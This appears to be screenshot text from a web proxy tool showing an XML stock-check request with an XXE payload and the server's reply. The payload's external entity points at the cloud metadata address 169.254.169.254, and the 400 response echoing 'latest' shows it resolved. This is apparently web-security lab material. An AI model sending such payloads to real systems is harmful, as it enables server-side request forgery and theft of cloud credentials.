 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Invalid product ID: latest"